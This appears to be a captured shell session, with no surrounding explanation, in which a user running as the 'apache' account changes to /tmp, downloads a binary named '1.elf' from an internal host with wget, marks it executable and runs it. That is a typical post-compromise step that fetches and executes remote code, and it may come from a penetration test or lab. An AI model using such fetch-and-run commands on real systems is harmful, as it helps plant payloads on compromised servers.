 / $ cd /tmp
/tmp $ ls
/tmp $ ls -la
total 8
drwxrwxrwt    2 root     root          4096 Jan  9  2018 .
drwxr-xr-x   44 root     root          4096 Jan 15 09:51 ..
/tmp $ wget http://192.168.6.106/1.elf
Connecting to 192.168.6.106 (192.168.6.106:80)
1.elf                100% |*******************************|  1043k  0:00:00 ETA
/tmp $ ls -la
total 1052
drwxrwxrwt    2 root     root          4096 Jan 15 11:34 .
drwxr-xr-x   45 root     root          4096 Jan 15 11:34 ..
-rw-rw-rw-    1 apache   apache     1068640 Jan 15 11:34 1.elf
/tmp $ chmod +x 1.elf
/tmp $ ./1.slf
/bin/sh: ./1.slf: not found
/tmp $ ./1.elf